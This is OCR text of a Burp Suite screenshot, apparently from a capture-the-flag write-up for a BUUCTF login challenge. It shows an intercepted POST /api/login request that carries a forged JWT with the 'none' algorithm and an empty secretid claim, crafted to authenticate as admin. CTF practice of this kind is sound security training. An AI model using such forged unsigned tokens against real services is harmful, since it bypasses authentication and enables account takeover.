 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://39db52b6-efa0-4c5f-a5f7-599d59c90c75.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 39db52b6-efa0-4c5f-a5f7-599d59c90c75.node4.buuoj.cn:81
3 Content-Length: 217
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://39db52b6-efa0-4c5f-a5f7-599d59c90c75.node4.buuoj.cn:81
9 Referer: http://39db52b6-efa0-4c5f-a5f7-599d59c90c75.node4.buuoj.cn:81/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTY1MTA0MzI5OTAxMiwiX21heEFnZSI6ODY0MDAwMDB9; sses:aok.sig=gODZwaJiB6t4q1p58I1mvUa8NDA
13 Connection: close
14
15 username=admin&password=wanan&authorization=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IndhbmFuIiwiaWF0IjoxNjUwOTU2MTc5fQ.
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 12
? Search... 0 matches